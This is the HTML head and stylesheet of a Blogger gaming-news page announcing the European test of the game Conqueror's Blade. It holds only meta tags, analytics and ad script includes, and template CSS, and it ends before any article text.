

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2018/03/conquerors-blade-european-x-test-begins.html
body_size: 45780
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2018/03/conquerors-blade-european-x-test-begins.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/2315552984534215928/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiLFjqB6AHE6tUFAR2T9ml7NqyktVNVrwv4IqjYXE-2a798-qQ5LPVOXQbVUuMVACh7dopv2VI3GNW-uL8TAmwFRuQaFL410kjsJ4Ng1rmwzooKH_4_aZ8b9oz-u7BeYgNiZmSXzk1vA/s640/Conquerors-Blade-Beta.jpg' rel='image_src'/>
<meta content='https://www.gamingnews24h.com/2018/03/conquerors-blade-european-x-test-begins.html' property='og:url'/>
<meta content='Conqueror&#39;s Blade European X Test Begins Today' property='og:title'/>
<meta content='Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiLFjqB6AHE6tUFAR2T9ml7NqyktVNVrwv4IqjYXE-2a798-qQ5LPVOXQbVUuMVACh7dopv2VI3GNW-uL8TAmwFRuQaFL410kjsJ4Ng1rmwzooKH_4_aZ8b9oz-u7BeYgNiZmSXzk1vA/w1200-h630-p-k-no-nu/Conquerors-Blade-Beta.jpg' property='og:image'/>
<title>
Conqueror's Blade European X Test Begins Today - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Conqueror&#39;s Blade European X Test Begins Today' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2018/03/conquerors-blade-european-x-test-begins.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiLFjqB6AHE6tUFAR2T9ml7NqyktVNVrwv4IqjYXE-2a798-qQ5LPVOXQbVUuMVACh7dopv2VI3GNW-uL8TAmwFRuQaFL410kjsJ4Ng1rmwzooKH_4_aZ8b9oz-u7BeYgNiZmSXzk1vA/s640/Conquerors-Blade-Beta.jpg' property='og:image'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='Conqueror&#39;s Blade European X Test Begins Today' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiLFjqB6AHE6tUFAR2T9ml7NqyktVNVrwv4IqjYXE-2a798-qQ5LPVOXQbVUuMVACh7dopv2VI3GNW-uL8TAmwFRuQaFL410kjsJ4Ng1rmwzooKH_4_aZ8b9oz-u7BeYgNiZmSXzk1vA/s640/Conquerors-Blade-Beta.jpg' name='twitter:image'/>
<meta content='Conqueror&#39;s Blade European X Test Begins Today' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
